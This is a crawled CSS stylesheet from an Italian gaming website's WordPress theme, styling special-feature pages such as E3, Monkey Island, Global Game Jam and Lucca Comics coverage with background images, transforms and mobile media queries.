    background: url(img/orbit/bullets.jpg) no-repeat 4px 0;
    width: 13px;
    height: 12px;
    overflow: hidden; }

.orbit-bullets li.has-thumb.active {
    color: #222;
    background-position: -8px 0;
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
	}
    
.orbit-bullets li.has-thumb {
    width: 196px;
    height: 80px;
	background-position:center!important;
	-webkit-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	-moz-box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1);
	box-shadow: inset 0px 0px 50px 10px rgba(0, 0, 0, 1); 
}

.orbit-bullets li.has-thumb:hover {
	-webkit-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0px 0px 0 0 rgba(0, 0, 0, 0); 
}

.orbit-bullets li.active.has-thumb {
    background-position: 0 0;
     }

--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/speciali.css
body_size: 5315
content:
/*################ speciali ################*/

/*E3 2012*/

.banner_e3 {
	padding:0;
	float:left;
	border:0;
}

.banner_e3 a{
	background:url(img/e32012/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
}

.banner_e3 span{
	position:absolute;
	display:block;
	background:url(img/e32012/banner_span.png) top center no-repeat;
	width:408px;
	height:349px;
	bottom:0;
	left:0;
	z-index:99999;
}

#articolo-16758 {
	background:#0199CB url(img/e32012/sfondo_e3.jpg) center -32px no-repeat;
}

#articolo-16758 #post article, #news article {
	margin-top:334px;
}

#articolo-16758 #post article img  {
	display: none;
}


/*iOS*/

#articolo-6378 {
	background:#333 url(img/speciali/specialeios.jpg) center 80px no-repeat;
}

#articolo-6378 h5 {
	font-size:18px;
	padding:0 0 10px 0;
	border-bottom:2px solid #eee;
	clear:both;
	font-weight:bold;
	color:#333;
}

#articolo-6378 #post article section ul {
	margin:0;
	padding:10px 0;
}

#articolo-6378 #post article section ul li {
	display:inline;
	margin:0 10px 0 0;
}

/*GDC 2012*/
#articolo-16411  {
	background:#fff url(img/speciali/sfondo_gdc.jpg);
	display:block;
}

#articolo-16411 #speciale{
	background:url(img/speciali/gdc2012.png);
	display:block;
}


/*3DS*/
#articolo-2815  {
	background:#02A4B9 url(img/speciali/3ds.jpg) top center no-repeat;
	display:block;
}

/*demonssouls*/
#articolo-1227  {
	background:#000 url(img/speciali/demonssouls.jpg) center 113px no-repeat;
}

/*valve*/
#articolo-4722  {
	background:#2F1B11 url(img/speciali/halflifesaga.jpg) center 75px no-repeat;
}

/*metroid*/
#articolo-2344  {
	background:#ff3333 url(img/speciali/specialemetroid.gif) center 102px no-repeat;
}

/*intervista scee*/
#articolo-15751 {
	background:#ccc url(img/speciali/intervista_scee.jpg) center top no-repeat;
}

/*3 porcellini, giappone*/
#articolo-2636 #speciale, #articolo-2758 #speciale, #articolo-15885 #speciale{
	height:0;
}

/*3d dot game heroes*/
#articolo-1496  {
	background:#000093 url(img/speciali/3ddotgameheroes.jpg) center 102px no-repeat;
}

/*capcom*/
#articolo-15948  {
	background:#ccc url(https://beavers.it/wp-content/uploads/2012/01/capcom_head.png) top center no-repeat;
}


/*kinect*/
#articolo-2538 {
	background:#ccc url(img/speciali/kinect.jpg) center 102px no-repeat;
}

/*retrogame*/
#articolo-13558 {
	background:#ccc url(img/speciali/retrogame.jpg) top center no-repeat;
}

/*psvita*/
#articolo-16286 {
	background:#0061B2 url(img/speciali/psvita_header.jpg) center 50px no-repeat;
}

#articolo-16286 nav ul li a{
	color:#fff!important;
}

/*Arukone diario di sviluppo*/

#articolo-16555 {
	background:#0B71D7 url(img/speciali/arukone_diario1.jpg) center 102px no-repeat;
}

#articolo-16597 {
	background:#0B71D7 url(img/speciali/arukone_diario2.jpg) center 102px no-repeat;
}

#articolo-16725{
	background:#0B71D7 url(img/speciali/arukone_diario3.gif) center 102px no-repeat;
}


#articolo-16555 nav ul li a, #articolo-16597 nav ul li a, #articolo-16725 nav ul li a{
	color:#fff!important;
}

#articolo-16555 #post article, #articolo-16555 #post article, #articolo-16725 #post article {
	-moz-border-radius-topleft: 20px;
-moz-border-radius-topright: 20px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
-webkit-border-radius: 20px 20px 0px 0px;
border-radius: 20px 20px 0px 0px;
}




/*Monkey Island*/
#articolo-16194, #articolo-16361 {
	background:#ccc  url(img/speciali/monkey/sfondo_monkey.jpg) top center no-repeat;
}

#articolo-16194 a.flag, #articolo-16361 a.flag {
	background:url(img/speciali/monkey/eng_flag.png) top center no-repeat;
    color: #000000;
    height: 70px;
    padding: 80px 0 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -150px;
    width: 150px;
	font-weight:bold;
}

#articolo-16361 a.flag {
	background:url(img/speciali/monkey/ita_flag.png) top center no-repeat;
}



#articolo-16194 #post article, #articolo-16361 #post article {
	background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
	background-position:center top, top center;
	background-repeat:no-repeat, repeat-y;
	background-color:#CBBA96;
	border:0;
	padding:0 20px 600px 20px;
}

#articolo-16194 #post article section, #articolo-16361 #post article section {
	font-size:20px;
	font-weight:600;
	padding:30px;
	font-family: 'Crimson Text', serif;
}

#articolo-16194 #post article h2, #articolo-16361 #post article h2{
	display:none;
}

#articolo-16194 #post article section h3, #articolo-16361 #post article section h3{
	font-style:italic;
	font-weight:bold;
}

#articolo-16194 #speciale, #articolo-16361 #speciale {
	height:694px;
}

#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
	background:url(img/speciali/monkey/woodoodoll.png) center top no-repeat;
    height: 100px;
    left: 416px;
    position: absolute;
    top: -775px;
    width: 130px;
}

#articolo-16194 span.support, #articolo-16361 span.support {
	background:url(img/speciali/monkey/footer.jpg) center top no-repeat;
    height: 570px;
    position: absolute;
    width: 100%;
	top:14603px;
	left:0;
	z-index:3000;
}

#articolo-16361 span.support {
	top:14466px;
}


#articolo-16194 #post .social, #articolo-16361 #post .social{
	background:none;
}

#articolo-16194 #post blockquote,#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote,#articolo-16361 #post blockquote.alt {
	background:#fff;
	border: 5px dashed #AD9469;
	padding:20px 20px 20px 400px;
	font-style:italic;
	-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	margin:30px 0;
	position:relative;
	display:block;
	clear:both;
}

#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
}

#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
	height:400px;
}

#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead  {
	background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
}

#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
	background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
	background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
	background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
	height: 560px;
}


#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3 {
	font-size:30px;
}

#articolo-16194 #post .aspetta, #articolo-16361 #post .aspetta {
	height:430px;
	width:402px;
	background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
	position:absolute;
	top:-30px;
	left:-40px;
}

#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
	background:url(img/speciali/monkey/stranger.png) top left no-repeat;
    height: 290px;
    left: 80px;
    position: absolute;
    top: -40px;
    width: 212px;
}

#articolo-16194 #post .mancob, #articolo-16361 #post .mancob  {
	background:url(img/speciali/monkey/mancob.png) top left no-repeat;
    height: 290px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
	background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
    height: 220px;
    left: 20px;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .grog, #articolo-16361 #post .grog {
	background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
   height: 368px;
    left: 10px;
    position: absolute;
    top: -40px;
    width: 391px;
}

#articolo-16194 #post .floppy, #articolo-16361 #post .floppy  {
	background:url(img/speciali/monkey/floppy.png) top left no-repeat;
    height: 288px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 402px;
}

#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
	background:url(img/speciali/monkey/amiga.png) top left no-repeat;
    height: 290px;
    left: -50px;
    position: absolute;
    top: -17px;
    width: 451px;
}

#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
	background:url(img/speciali/monkey/mutande.png) top left no-repeat;
    height: 400px;
    left: 10px;
    position: absolute;
    top: -57px;
    width: 350px;
}

#articolo-16194 #post .sprite, #articolo-16361 #post .sprite  {
	background:url(img/speciali/monkey/giant.png) top left no-repeat;
}


#articolo-16194 #post .davy, #articolo-16361 #post .davy {
	background:url(img/speciali/monkey/davy.png) top left no-repeat;
    height: 330px;
    left: -30px;
    position: absolute;
    top: -37px;
    width: 451px;
}

#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
	background:url(img/speciali/monkey/sedia.png) top left no-repeat;
    height: 460px;
    left: -50px;
    position: absolute;
    top: -47px;
    width: 451px;
}

#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
	background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
  	height: 240px;
    left: 10px;
    position: absolute;
    top: -27px;
    width: 301px;
}

#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
	background:url(img/speciali/monkey/stacking.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}

#articolo-16194 #post .grim, #articolo-16361 #post .grim {
	background:url(img/speciali/monkey/grim.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}


#articolo-16194 #post p,  #articolo-16361 #post p{
	clear:none;
}


#articolo-16194 #post .scumm, #articolo-16361 #post .scumm  {
    float: right;
    height: 390px;
    width: 437px;
	background:url(img/speciali/monkey/scumm.png) top left no-repeat;
	display:block;
}


#articolo-16194 #post ul li, #articolo-16361 #post ul li {
	padding:0 0 20px 0;
}




/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	/*Monkey Island*/
	#articolo-16194, #articolo-16361 {
		background:none;
	}
	
	#articolo-16194 #post article,  #articolo-16361 #post article{
		background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
		background-position:center top, top center;
		background-repeat:no-repeat, repeat-y;
		background-color:#CBBA96;
		border:0;
		margin:0 0 0 0;
	}
	
	#articolo-16194 #post article section, #articolo-16361 #post article section{
		font-size:20px;
		font-weight:600;
		padding:0;
		font-family: 'Crimson Text', serif;
	}
	
	#articolo-16194 #post article h2, #articolo-16361 #post article h2,{
		display:block;
	}
	
	#articolo-16194 #post article section h3, #articolo-16361 #post article section h3 {
		font-style:italic;
		font-weight:bold;
	}
	
	#articolo-16194 #speciale, #articolo-16361 #speciale {
		height:694px;
	}
	
	#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
		display:none;
	}
	
	#articolo-16194 span.support, #articolo-16361 span.support {
		display:none;
	}
	
	#articolo-16194 #post .social, #articolo-16361 #post .social {
		background:none;
	}
	
	#articolo-16194 #post blockquote, #articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote, #articolo-16361 #post blockquote.alt {
		background:#fff;
		border: 5px dashed #AD9469;
		padding:5px;
		font-style:italic;
		-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		margin:30px 0;
		position:relative;
		display:block;
		clear:both;
	}
	
	#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt{
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	}
	
	#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
		height:400px;
	}
	
	#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead {
		background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
	}
	
	#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
		background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
		background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
		background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
		height: 560px;
	}
	
	
	#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3{
		font-size:30px;
	}
	
	#articolo-16194 #post .aspetta,  #articolo-16361 #post .aspetta{
		height:430px;
		width: 100%;
		background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	
	}
	
	#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
		background:url(img/speciali/monkey/stranger.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .mancob, #articolo-16361 #post .mancob {
		background:url(img/speciali/monkey/mancob.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
		background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
		height: 220px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grog, #articolo-16361 #post .grog {
		background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
	   height: 368px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .floppy, #articolo-16361 #post .floppy {
		background:url(img/speciali/monkey/floppy.png) top left no-repeat;
		height: 288px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
		background:url(img/speciali/monkey/amiga.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/mutande.png) top left no-repeat;
		height: 400px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sprite,  #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/giant.png) top left no-repeat;
	}
	
	
	#articolo-16194 #post .davy, #articolo-16361 #post .davy {
		background:url(img/speciali/monkey/davy.png) top left no-repeat;
		height: 330px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
		background:url(img/speciali/monkey/sedia.png) top left no-repeat;
		height: 460px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
		background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
		height: 240px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
		background:url(img/speciali/monkey/stacking.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grim, #articolo-16361 #post .grim  {
		background:url(img/speciali/monkey/grim.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	
	#articolo-16194 #post p, #articolo-16361 #post p {
		clear:none;
	}
	
	
	#articolo-16194 #post .scumm, #articolo-16361 #post .scumm {
		float: right;
		height: 390px;
		width: 100%;
		background:url(img/speciali/monkey/scumm.png) top left no-repeat;
		display:block;
	}
	
	
	#articolo-16194 #post ul li, #articolo-16361 #post ul li {
		padding:0 0 20px 0;
	}
	

}

/*revolution software*/

body#articolo-17143, body#articolo-17315 {
	background:#FAD0A6 url(img/speciali/revolutionsoftware/header_revolution_software_logo.jpg) top center no-repeat;
}

#articolo-17143 #speciale, #articolo-17315 #speciale{
	height:674px;
}

#articolo-17143 #post article, #articolo-17315 #post article {
	padding:0 50px 50px 50px;
	background:#EFEAD6 url(img/speciali/revolutionsoftware/sfondo_articolo.jpg) top center!important;
	width:780px;
	margin:0 auto 20px auto!important;
	font-family: 'Volkhov', serif;
	border:2px solid #BD7C44
}

#articolo-17143 #post article a:hover, #articolo-17315 #post article a:hover  {
	color:#000;
}

#articolo-17143 #post article h2, #articolo-17315 #post article h2 {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner1.png) top center no-repeat;
	padding:40px 0 50px 0;
	position:relative;
	z-index:500;
	top:-30px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	margin:0 auto;
	width:100%;
}

#articolo-17143 #post h2 a, #articolo-17315 #post h2 a{
	color:#000;
}

#articolo-17143 #post article .testa, #articolo-17315 #post article .testa {
	background:url(img/speciali/revolutionsoftware/testa.png) top center no-repeat;
	position:absolute;
top: -768px;
right: 85px;
height: 160px;
width: 320px;
	display:block;
}

#articolo-17143 #post article .piedi, #articolo-17315 #post article .piedi {
	background:url(img/speciali/revolutionsoftware/piedi.png) top center no-repeat;
	position:absolute;
top: -90px;
right: 129px;
height: 100px;
width: 510px;
	display:block;
}

#articolo-17143 #post .wp-caption-text, #articolo-17315 #post .wp-caption-text  {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner2.png) top center no-repeat;
	padding:40px 200px 50px 0!important;
	position:absolute!important;
	z-index:500;
	bottom:-90px;
	left:-21px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	width:500px;
	height:20px;
	color:#000!important;
	font-size:15px!important;
}

#articolo-17143 #post .wp-caption.aligncenter, #articolo-17315 #post .wp-caption.aligncenter{
	position:relative;
	margin:0 auto 100px auto!important;
	display:block;
}

#articolo-17143 #post .wp-caption img, #articolo-17315 #post .wp-caption img {
	border:2px solid #000;
}

#articolo-17143 #post object, #articolo-17315 #post object {
	margin:0 auto;
	display:block;
}

#articolo-17143 .ngg-gallery-thumbnail, #articolo-17315 .ngg-gallery-thumbnail {
	width:120px;
	height:auto;
	padding:0;
}

/* GGJ2013 */

#articolo-17644  {
	background:#B9AD63 url(img/ggj2013/background.jpg) top center no-repeat;
	display:block;
}

#articolo-17644 #speciale{
	background:url(img/ggj2013/logo.png);
	display:block;
}

#articolo-17644 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-17644 span.support {
	background:url(img/ggj2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-17644 header nav.submenu ul li a:hover, #articolo-17644 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* ralph */

#articolo-17809 {
	background:url(img/speciali/ralph_intro.jpg) center top no-repeat;
}

#articolo-17809 #comics {
	background:none;
}

#articolo-17809 #comics img:nth-of-type(1){
	display:none!important;
}


#articolo-17809 #comics .paginazione {
	margin:0 0 960px 0;
	background:#64A720;
}

#articolo-17809 #comics img {
	border:0;
	max-width:100%;
	height:auto;
	padding:0 0 28px 0;
	background:url(img/speciali/ralph_sfondo.png) bottom center no-repeat;
}

#articolo-17809 #what {
	display:none!important;
}

#articolo-17809 .scroll {
	background: #64A720;
	border: 4px solid #EDE4A0;
	position:fixed;
	bottom:50px;
	right:50px;
	height:50px;
	display:block;
	color:#EDE4A0;
	font-weight:bold;
	padding:20px 20px 0 20px;
	text-transform:uppercase;
	cursor:pointer;
}
#articolo-17809 .scroll:after, #articolo-17809 .scroll:before {
	top: 100%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#articolo-17809 .scroll:after {
	border-color: rgba(100, 167, 32, 0);
	border-top-color: #64A720;
	border-width: 30px;
	left: 50%;
	margin-left: -30px;
}
#articolo-17809 .scroll:before {
	border-color: rgba(237, 228, 160, 0);
	border-top-color: #EDE4A0;
	border-width: 36px;
	left: 50%;
	margin-left: -36px;
}

/* ################################ Media Queries Ralph ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
#articolo-17809 #comics img:nth-of-type(1){
	display:block!important;
}

#articolo-17809 #comics img {
	padding:0 0 0 0;
	background:none;
}

#articolo-17809 .scroll {
	display:none;
} 

}

/* E3 2013 */

a.banner_e32013 {
	background:url(img/e32013/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32013 {
	background:url(img/speciali/e32013.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32013 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32013 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013.paged .spacer {
	padding:30px;
}

.category-e32013.paged .spacer span {
	display:none;
}

.category-e32013 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32013 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32013 header nav {
	background:none;
}

.category-e32013 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32013 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32013 #container.article aside {
	display:none;
}

.twitter_e32013 {
	background:url(img/speciali/er2013_twitter.png) bottom right no-repeat;
	position:absolute;
	bottom:0;
	right:0;
	display:block;
	height:200px;
	width:200px;
}

.twitter_e32013 li
{
position: absolute;
top:-50px;
left:-90px;
width: 200px;
padding: 10px;
background: #FFFFFF;
-webkit-border-radius: 24px;
-moz-border-radius: 24px;
border-radius: 24px;
font-size:13px;
}

.twitter_e32013 li:after
{
content: "";
position: absolute;
bottom: -19px;
left: 132px;
border-style: solid;
border-width: 20px 24px 0;
border-color: #FFFFFF transparent;
display: block;
width: 0;
z-index: 1;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32013 {
	background:url(img/speciali/tn_beavers_wallpaper_e32013.jpg) 0 145px no-repeat scroll!important;
}

.category-e32013 header nav {
	background:#000;
}

.category-e32013 #post article {
	overflow:hidden;
}

.category-e32013 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32013 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013 .spacer h2 span{
	display:none;
}



.twitter_e32013 {
	
}

}

/* Oculus */

#articolo-17977 #comics img {
	border:0;
	margin:0 auto;
}

#articolo-17977 #comics {
	padding:0;
}

#articolo-17977 article section img {
	border:3px solid #000;
	padding:10px;
	background:#fff;
}
 
#articolo-17977 article section:nth-child(even) img {
-webkit-transform: rotate(2deg);
-moz-transform: rotate(2deg);
}

#articolo-17977 article section:nth-child(odd) img {
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
} 

/* Gamescom 2013 */

a.banner_gamescom2013 {
	background:url(img/beer/banner.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
	float:left;
}

/* GGJ2013 */

#articolo-18415  {
	background:#000 url(img/isr2013/background.gif) top center no-repeat;
	display:block;
}

#articolo-18415 #speciale{
	background:url(img/isr2013/logo.png);
	display:block;
}

#articolo-18415 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-18415 span.support {
	background:url(img/isr2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-18415 #footer p {
	color:#fff;
}

#articolo-18415 header nav.submenu ul li a:hover, #articolo-18415 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* Lucca 2013 */

.category-luccacomicsandgames2013 .eppela {
	position:fixed;
	top:0;
	right:0;
	text-indent:-9999px;
	height:297px;
	width:227px;
	display:block;
	background:url(img/lucca2013/support.png)top right no-repeat;
	z-index:100;
}

.category-luccacomicsandgames2013 .spacer {
	background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
	height:600px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-luccacomicsandgames2013 .rosa {
	background:url(img/lucca2013/rosadeldeserto.gif) bottom left no-repeat;
	position: absolute;
	top: 480px;
	left: 0;
	width: 100%;
	height: 230px;
	z-index: 100;
}

a.banner_lucca2013 {
	background:url(img/lucca2013/banner.png) top center no-repeat;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
		.category-luccacomicsandgames2013 .spacer {
		background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
		height:300px;
		background-size:100%;
		display:block;
		text-indent:-9999px;
	}
}

body.category-wiifitu {
	background:#fff;
}


.category-wiifitu .spacer {
	background:url(img/wiifitu/intestazione.jpg) top left no-repeat;
	height:460px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-wiifitu #page_end {
	background:url(img/wiifitu/pageend.jpg) center center no-repeat!important;
}

a.banner_wiifitu {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
}

/* banner aggiuntivi */

a.banner_ralph {
	background:url(img/ralph.jpg) top center no-repeat;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

a.banner_destiny {
	background:url(img/banner_destiny.jpg) top center no-repeat!important;
}

a.banner_eppela {
	background:url(eppela/banner.jpg) top center no-repeat;
}

/* GGJ2013 */

#articolo-19292  {
	background:#000 url(img/ggj2014/background.jpg) top center no-repeat;
	display:block;
}

#articolo-19292 #speciale{
	display:block;
	height:600px;
}

#articolo-19292 #post article {
	-webkit-border-radius: 50px 50px 0 0;
	border-radius: 50px 50px 0 0;
}

#articolo-19292 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-19292 span.support {
	background:url(img/ggj2014/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

/* intervista warriner */

#articolo-19375, #articolo-19397 {
